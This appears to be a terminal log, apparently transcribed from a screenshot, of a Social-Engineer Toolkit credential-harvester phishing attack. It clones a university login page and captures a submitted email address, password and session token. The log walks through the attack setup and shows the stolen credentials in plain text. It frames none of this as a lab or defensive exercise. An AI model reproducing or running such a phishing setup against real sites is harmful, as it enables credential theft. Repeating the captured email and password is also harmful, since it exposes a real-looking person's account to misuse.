 this is how networking works.
set:webattack> IP address for the POST back in Harvester
/Tabnabbing [192.168.10.134]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.iitju.
org/login
[*] Cloning the website: http://www.iitju.org/login
[*] This could take a little bit...
The best way to use this attack is if username and passw
ord form fields are available. Regardless, this captures
 all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Att
ack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives b
elow:
 Enter the url to clone: http://www.iitju.org/login
192.168.10.134 - - [03/Oct/2024 08:55:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: _token=GiWGAcafoIzjeJNqouZD3dVDmL2KUwaWnxDulB3Y
POSSIBLE USERNAME FIELD FOUND: email=afrinfaria505@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=123456
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.